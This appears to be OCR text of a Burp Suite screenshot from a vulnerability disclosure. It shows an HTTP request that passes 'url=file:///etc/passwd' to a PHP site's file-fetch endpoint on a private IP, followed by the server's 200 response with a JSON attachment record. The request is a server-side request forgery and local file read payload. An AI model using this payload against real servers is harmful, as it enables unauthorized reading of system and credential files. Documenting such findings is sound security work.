 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /index.php?mod=site&do=file&act=public&op=fetch&
beid=1&url=file:///etc/passwd HTTP/1.1
2 Host: 172.16.119.141
3 Cookie: PHPSESSID=e7m370238fh577ta0kbqmkr7e1;
__fileupload_type=image; __fileupload_dest_dir=;
__fileupload_global=
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Aug 2022 16:14:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 168
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"name":null,"ext":"","filename":"","attachment":"\/2
022\/08\/iimbL3UMU2b2eZL.","url":"http:\/\/172.16.119
.1\/123attachment\/\/2022\/08\/iimbL3UMU2b2eZL.","is_
image":1}